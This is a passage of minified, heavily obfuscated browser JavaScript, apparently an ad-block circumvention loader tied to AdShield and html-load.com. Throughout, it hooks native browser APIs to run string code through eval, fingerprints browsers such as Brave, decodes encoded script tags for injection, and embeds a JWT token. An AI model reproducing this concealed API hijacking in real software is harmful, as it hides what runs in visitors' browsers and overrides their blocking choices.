eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));",'{"apply-ratio":1,"',"Element","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","data-resource","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","POST","chrome","send","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","abc","gpt-anymind","728","X-Crc32","wp-data","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","confirm","alphaStr","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","test","char must be length 1","data-sdk","gpt-adsinteractive","eval","HTMLLinkElement","UserAgent","token=","transferSize","fGAJJ1JxajZDTldIXUk4c3g3dTNm","intersectionRect","localStorage","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","c204ZmtocndhOTR5MGV1cGoybnEx","Window_decodeURIComponent","Loader aborted: ","pubstack","Forcepoint","reject","string-try-catch","isInIframe","parse","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","loader","self","XMLHttpRequest.onreadystatechange","whale","AdShield API","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","em5iZw==","useractioncomplete","recovery","CSSStyleDeclaration","gpt-interworks","query","https://report.error-report.com/modal?eventId=&error=","version",", StatusCode: [","parseInt","Timed out waiting for consent readiness","gpt-adpushup","HTMLIFrameElement","innerHeight","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getOwnPropertyDescriptor","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==",", X-Length: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","OWptYW53eXF4MHM1NHp1dG82aA==","isNaN","cmVzZXJ2ZWQxT3V0cHV0","geniee","polarbyte","String","&error=","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Node","dable","freestar","message","document.classList.remove not work","JlhEX1FPaE1ybHRwUjFjNHpHClk=","collect","adshieldAvgRTT","startsWith","regexp-test","reserved2","setImmediate","math-random","from","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","connection","promise","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","decodeURI","div#contents > span#ads","requestAnimationFrame","initial","eventName","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","getEntriesByType","Script","duration","lastIndexOf","fXFCPHpgUFpbWUg6MHNqdmFPcA==","text","application/javascript","responseURL","1048PGeVYC","async","race","replaceScriptElementAsync","opr","document.getElementsByTagName","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","ybar","focus/","includes","onreadystatechange","/script/","encodeURI","random","document.head.appendChild, removeChild, childNodes","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","createElement","search","text/css","Headers","adshieldMaxRTT","max","setProperty","document.classList.contains","IntersectionObserverEntry","brave","rtt","src","dataset","value","cmVzZXJ2ZWQySW5wdXQ=","shift","Yml4cXJod245emptNTRvMTJmZTBz","responseText","tcString","property","Cf-Ray","setIsTcfNeeded","then","FontFace","Promise","outerHeight","output","scribd.com","can't access document.hidden","document - link element","write","sectionChange","mailto:","HTMLScriptElement","fromCharCode","Date.now is not a function","document.createElement","aXRoYw==","atob","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","loader-check","iterator","status","core-ads","height","decodeURIComponent",", cfRay: ","adsense","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","alert","Element_attributes","classList","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","enliple","348010AwDVMg","adfit","display","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","_as_req","close-error-report","513443odSMfB","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","document.documentElement.clientWidth, clientHeight","srcdoc","frameElement","282PwQdnD","__tcfapi","reload","data:","no purpose 1 consent","reduce","window","getElementsByClassName","revokeObjectURL","number","cmVzZXJ2ZWQyT3V0cHV0","b3V0cHV0","getWindowId","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==",".js","https:","TkduRThhX3kuRmpZTz00dzNdcDc=","removeChild",", Script-Crc32: ","getTime","delete","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","gpt-enliple","#as_domain","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","gpt-tdn","child-0","as-empty-bidder","load","coupang-dynamic","script","2XOGRqL","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","adsinteractive","some","last_bfa_at","insertAfter","test/view/passed","Node_baseURI","SharedStorageWorklet","299101hedYoZ","ariaLabel","sentrySampleRatio","gpt-funke","set","&type=negotiate_fail","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","searchParams","removeEventListener","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","iframe","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","reserved2Output","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document - find element","[native code]","charAt","width not set properly","listenerId","num","as-extra","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Invalid reserved state: ","outerHTML","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","player","keyval","get","&is_brave=","undefined","yahoo-mail-v1","scrollY","consents","currentScript","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","https://html-load.com","aWQ=","element-attributes","AS-ENCODED-VAL","Node_appendChild","Node_insertBefore","calculatorsoup.com","useragent","jkl","object-keys","div","_as_res","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","flatMap","HTMLImageElement","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Chrome/","Y29rcQ==","gpt-vuukle","android","target","), url: ","fetch","HTMLMediaElement","referrer","prod","HTMLFormElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","insertBefore","crios","gpt-geniee","script malformed. source length: ","isSleipnir",". Phase: ","error on googletag.pubads()","gpt-adapex","googletag","getPropertyValue","replace","Clean.io Inc.","(E2) Invalid protect url: ","pagehide","frames","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","data-query","createObjectURL","fromEntries","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","isInRootIframe","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","filter","anymind","innerWidth","bottom","querySelector","ssmas","CSSStyleSheet","cultureg","isInAdIframe","cmd",'":[{"id":"',"readyState","Event",'{"type": "tag", "marshalled": "<html></html>"}',"replaceSync","JSON","cmVzZXJ2ZWQxSW5wdXQ=","toLowerCase","eventId=","span","getAttributeNames","insertRule","c3ZtbQ==","trident","top","element-tagName","get-computed-style","as_","adshield-api","resources://","getElementById","Math","contains","string","onLine","reserved2Input","wrong googletag.pubads()","Integrity check failed: ","body","elementFromPoint","pathname","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","tel:","opera","nhn","sping","defineProperty","edl","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","url","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","HTMLVideoElement","&domain=","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","innerHTML","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","cadmus script blocked","width","TopLevelCss","contentDocument","isSamsungBrowser","worldhistory.org","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","gpt-clickio","closest","_fa_","clearInterval","host","https://cadmus.script.ac","HTMLMetaElement","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","call","PerformanceResourceTiming","MessagePort","nthChildOf","right","finally","try-catch","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","cache_is_blocking_ads","open","geniee-prebid","tags","evaluate","hidden","performance","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","getElementsByTagName","encodedBodySize","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","symbol","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","endsWith","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","domain switched","Date","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","sleipnir/","RegExp","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","HTMLElement","eWJmcQ==","], X-Crc32: ","protocol","script not executed(inline)","Failed to decode protect-url: url is empty","elem","a3luYg==","link","tcloaded","/resources/v2/","Invalid protect url: ","__sa_","_isTcfNeeded","__gpp not found within timeout","getBoundingClientRect","traffective","Worker","Window_fetch","parent","teads","ing","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","scrollWidth","baseURI","getAttribute","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","728px",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"resolve","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","reserved1Output","statusText"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=258]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(109447===-parseInt(n(868))/1*(parseInt(n(538))/2)+-parseInt(n(507))/3*(parseInt(n(425))/4)+-parseInt(n(496))/5*(parseInt(n(984))/6)+-parseInt(n(502))/7*(parseInt(n(864))/8)+-parseInt(n(1042))/9*(-parseInt(n(1094))/10)+-parseInt(n(548))/11*(parseInt(n(858))/12)+parseInt(n(891))/13)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(1079)==typeof globalThis)return globalThis;try{return this||new Function(e(852))()}catch(t){if(e(1079)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(845)];t<r;t++)o=(o<<5)-o+e[n(266)](t),o|=0;return o},r=class{static[e(979)](){const t=e;var n,r;let i=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:t(365),c=!(arguments[t(845)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1035)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(662)+o(i+"_"+s),m=t(662)+o(i+"_"+l),f=t(662)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(312)==typeof Symbol&&n(726)==typeof Symbol[n(482)]?function(e){return typeof e}:function(e){const t=n;return e&&t(312)==typeof Symbol&&e[t(802)]===Symbol&&e!==Symbol[t(899)]?t(726):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(1079)!=i(e)||!e)return e;var o=e[Symbol[n(1089)]];if(void 0!==o){var r=o[n(707)](e,n(668));if(n(1079)!=i(r))return r;throw new TypeError(n(815))}return String(e)}(o),(o=c(726)==i(a)?a:a+"")in n?Object[c(681)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(462)](t){this[e(749)]=t}static[e(576)](t){const n=e;let o=!(arguments[n(845)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(845)]>2&&void 0!==arguments[2]?arguments[2]:n(345);try{return o&&(t=l(t)),window[r][n(771)](t)}catch(e){return""}}static[e(552)](n,o){const r=e;let i=!(arguments[r(845)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(845)]>3&&void 0!==arguments[3]?arguments[3]:r(345);try{if(i&&(n=l(n)),!this[r(749)])return window[c][r(822)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(845)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(1035)](),c=()=>{const e=r;e(312)!=typeof window[e(508)]?Date[e(1035)]()-i>n?o(new Error(e(830))):setTimeout(c,50):t(window[e(508)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(745)!==e[i(782)]&&i(364)!==e[i(782)]||n&&!e[i(459)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(508)])||void 0===r||r[n(707)](c,n(556),2,(()=>{}),e[n(566)])}catch{}o(e)}};null===(c=(s=window)[i(508)])||void 0===c||c[i(707)](s,i(810),2,u),setTimeout((()=>{l||r(new Error(i(373)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(288)])||void 0===r?void 0:r[n(581)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(511));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(845)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1035)](),c=()=>{const t=r;t(312)!=typeof window[t(973)]?Date[t(1035)]()-i>n?o(new Error(t(750))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(973)])||void 0===o||o[n(707)](r,n(810),((t,o)=>{const r=n;o&&t&&(r(472)===t[r(413)]||r(1077)===t[r(413)])&&e(t)})),null===(i=(c=window)[n(973)])||void 0===i||i[n(707)](c,n(917),((t,o)=>{o&&t&&e({eventName:n(412),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(310)](t)}return{result:await Promise[e(765)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(822)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(854)]((e=>{}))}catch(e){}}static[e(921)](t){const n=e;let o=!(arguments[n(845)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(845)]>2&&void 0!==arguments[2]?arguments[2]:n(345);try{return o&&(t=l(t)),window[r][n(941)](t)}catch(e){}}}c(s,e(749),!1);const l=t=>""[e(572)](window[e(870)][e(703)],e(701))[e(572)](btoa(t));class d{static[e(1033)](){const t=e;try{if(null!=window[t(949)][t(450)]&&t(1033)===window[t(949)][t(450)][t(1033)][t(1088)])return!0}catch(e){}return!1}static[e(311)](){const t=e;try{if(d[t(1033)]())return!1;const e=navigator[t(1092)][t(652)](),n=[t(790)];return![t(322),t(1014),t(789),t(429),t(678),t(958),t(658),t(614),t(1020),t(360),t(1037),t(1090),t(930)][t(542)]((n=>e[t(434)](n)))&&n[t(542)]((n=>e[t(434)](n)))}catch(e){}return!1}static[e(954)](){const t=e;try{if(d[t(1033)]())return!1;const e=navigator[t(1092)][t(652)]();if(e[t(434)](t(433))||e[t(434)](t(1041)))return!0;const n=[t(1020)];return![t(322),t(1014),t(789),t(429),t(678),t(958),t(658),t(614),t(360),t(1037),t(1090),t(930)][t(542)]((n=>e[t(434)](n)))&&n[t(542)]((n=>e[t(434)](n)))}catch(e){}return!1}static[e(696)](){const t=e;try{const e=navigator[t(1092)][t(652)]();return e[t(434)](t(604))&&e[t(434)](t(270))}catch(e){}return!1}static[e(617)](){const t=e;try{return navigator[t(1092)][t(652)]()[t(434)](t(733))}catch(e){}return!1}static[e(301)](){const t=e;return navigator[t(1092)][t(652)]()[t(434)](t(1056))}}const u=(t,n)=>{const o=e;if(o(668)!=typeof t||o(668)!=typeof n)return!1;const r=t[o(845)],i=n[o(845)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(845)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(845)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(t,n)=>{const o=e;if(o(668)!=typeof t||o(668)!=typeof n)return-1;const r=t[o(845)],i=n[o(845)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(845)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(845)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},f=t=>{const n=e,o=navigator[n(1092)],r=m(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(845)];e<o[n(845)];e++){const t=o[n(266)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[e(378)](HTMLIFrameElement[e(899)],e(1019)),XMLHttpRequest_open:()=>h(window,e(883),e(716)),Window_decodeURIComponent:()=>h(window,e(769),e(486)),Window_fetch:()=>h(window,e(769),e(607)),Element_setAttribute:()=>h(window,e(317),e(274)),EventTarget_addEventListener:()=>h(window,e(1071),e(810))},x=e(748)+window[e(1039)](window[e(870)][e(937)]),p={get(){return this[e(396)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const t=e;window[x]=window[x]||{};for(const[e,n]of Object[t(1121)](w))window[x][e]||(window[x][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(513)===n[r(652)]()?t[o]:r(287)===n?null===(i=t[r(287)])||void 0===i?void 0:i[o]:r(650)===n?null===(c=t[r(650)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(899)])||void 0===a?void 0:a[o]}const g={appendChild:Node[e(899)][e(860)],insertBefore:Node[e(899)][e(613)]};function v(t,n){const o=e;n[o(812)]?g[o(613)][o(707)](n[o(961)],t,n[o(812)]):g[o(860)][o(707)](n[o(1097)],t)}function b(t){const n=e;g[n(860)][n(707)](document[n(1075)],t)}function y(t){const n=e,o=document[n(441)](t[n(258)]);for(const e of t[n(655)]())o[n(274)](e,t[n(761)](e));return o[n(855)]=t[n(855)],o}function E(t,n){const o=e;return n?(n[o(398)]("?")&&(n=n[o(859)](1)),t[o(434)]("?")?t+"&"+n:t+"?"+n):t}function T(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(475)](e[o])!==n[o]||n[o][t(266)](0)!==e[o])return!1}catch(e){return!1}return!0}let M="",_=e(584);try{var N;M=null!==(N=document[e(582)][e(761)](e(336)))&&void 0!==N?N:e(273);const t=document[e(582)][e(761)](e(975))||document[e(582)][e(761)](e(452));t&&(_=new URL(t,window[e(870)][e(937)])[e(980)])}catch(e){}const L={version:e(1002),sdkVersion:M,endpoint:_,env:e(610),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(817)](Math[e(438)]()*t),elem:function(t){const n=e;return t[this[n(297)](t[n(845)])]},num:function(t,n){const o=e;return Math[o(817)](Math[o(438)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(567)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1008)](o(1104)[o(564)](this[o(567)](0,52)));return i[o(811)]("")},className:function(){return this[e(332)](5,15)}};function I(t){const n=e;return t?A[n(268)]((e=>e.id===t)):L[n(788)]?k[0]:W[n(742)](k)}function S(t){const n=e,o=[n(585),n(259),n(518),n(1055),n(651),n(384),n(775),n(455),n(517)],r={};for(let e=0;e<o[n(845)];e++){const i=t[e];r[atob(o[e])]=n(668)==typeof i?atob(i):i}return r}const k=[[e(737),e(799),e(381),117,e(1046),e(600),57,e(732),e(569)],[e(1036),e(1085),e(842),117,e(878),e(281),115,e(1100),e(404)],[e(995),e(583),e(356),97,e(415),e(686),114,e(881),e(286)],[e(912),e(389),e(988),106,e(871),e(597),53,e(698),e(1091)]][e(805)]((e=>S(e))),H=[[e(1084),e(528),e(431),119,e(408),e(520),102,e(869),e(1101)],[e(264),e(634),e(960),57,e(531),e(324),101,e(421),e(330)],[e(910),e(725),e(539),102,e(735),e(706),56,e(866),e(382)],[e(780),e(762),e(269),97,e(1021),e(276),115,e(263),e(862)],[e(743),e(953),e(612),121,e(346),e(1005),110,e(395),e(554)],[e(777),e(416),e(561),118,e(836),e(379),115,e(523),e(876)],[e(935),e(847),e(835),112,e(727),e(1004),114,e(318),e(931)],[e(1066),e(540),e(407),107,e(689),e(307),104,e(856),e(793)],[e(977),e(489),e(1007),115,e(298),e(503),104,e(722),e(457)],[e(657),e(314),e(684),97,e(951),e(261),101,e(343),e(966)],[e(602),e(1106),e(1113),106,e(879),e(683),107,e(955),e(347)],[e(363),e(1074),e(596),102,e(766),e(770),57,e(377),e(844)],[e(848),e(414),e(729),103,e(691),e(490),97,e(559),e(1117)],[e(478),e(963),e(947),56,e(1017),e(440),49,e(494),e(970)],[e(278),e(499),e(628),111,e(913),e(573),104,e(907),e(758)],[e(952),e(994),e(903),107,e(632),e(1009),50,e(333),e(480)]][e(805)]((e=>S(e))),A=[...k,...H],R=t=>{const n=e,o=I(t[n(859)](0,4));if(!o)throw new Error(n(968)+t);const r=t[n(859)](4);let i=0;return r[n(944)]("")[n(805)]((e=>{const t=n;if(0==i&&e===String[t(475)](o[t(1029)]))return i=1,"";if(0==i&&e===String[t(475)](o[t(400)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(767)][t(434)](e)?Z(o[t(807)],o[t(767)],e):Z(o[t(900)],o[t(467)],e)+e;if(2==n)return o[t(560)][t(434)](e)?Z(o[t(670)],o[t(560)],e):Z(o[t(900)],o[t(467)],e)+e;throw new Error(t(570)+n)}return Z(o[t(900)],o[t(467)],e)}))[n(811)]("")};function Z(t,n,o){const r=e;if(1!==o[r(845)])throw new Error(r(335));return n[r(434)](o)?t[n[r(894)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",V="LCJhbGciOiJIUzI1",z="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",D="5MTQyOTUsImlhdCI",U="6MTc2ODgyNzg5NX0",Y=".sUs1m3QuuPixcaS",F="eIMl_ZulTV_eVz0c",J="qv4Olh6kOIjc",C=()=>{const t=e,n=G();for(const e of n)t(718)in e?B(e):t(1011)in e&&Q(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(582)])||void 0===n?void 0:n[t(761)](t(922));if(i)return function(e){const n=t,o=R(e);return JSON[n(355)](o)}(i);const c=null===(o=document[t(582)])||void 0===o?void 0:o[t(761)](t(329));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(582)])||void 0===r?void 0:r[t(761)](t(319));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(582)],c=document[n(441)](n(594));c[n(690)]=r;for(const e of Array[n(403)](c[n(723)](n(537)))){var a;const t=y(e);null===(a=e[n(1097)])||void 0===a||a[n(981)](t,e)}const s=(null==i?void 0:i[n(761)](n(368)))||(null==i?void 0:i[n(761)](n(629)));for(let e=0;e<c[n(1081)][n(845)];e++){const 